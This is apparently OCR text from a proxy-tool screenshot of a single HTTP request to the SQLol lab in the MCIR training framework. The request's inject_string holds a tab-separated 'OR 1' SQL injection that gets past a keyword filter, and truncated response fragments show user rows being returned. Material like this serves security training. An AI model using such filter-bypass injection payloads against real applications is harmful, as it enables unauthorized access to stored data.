 Request
Response
Raw Params Headers Hex
GET
/MCIR/sqlol/select.php?sanitization_level=reject_high
&sanitization_type=keyword&sanitization_params=+&quer
y_results=all_rows&error_level=verbose&show_query=on&
inject_string=0%09OR%091&location=where_int&submit=In
ject%21 HTTP/1.1
Host: 172.16.67.157
0 OR 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.11; rv:46.0) Gecko/20100101 Firefox/46.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
*/*;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://172.16.67.157/MCIR/sqlol/select.php?sanitizatio
n_level=reject_high&sanitization_type=keyword&sanitiz
ation_params=+&query_results=all_rows&error_level=ver
bose&show_query=on&inject_string=0%2520or%25201&locat
ion=where_int&submit=Inject%21
Cookie: security_level=0; tz_offset=3600;
<div id="re
<b>Query (
<br>SELECT
OR i<
<br><br><b
(
[userna
<br>Array
(
[userna
<br>Array
(
[userna
<br>Array
(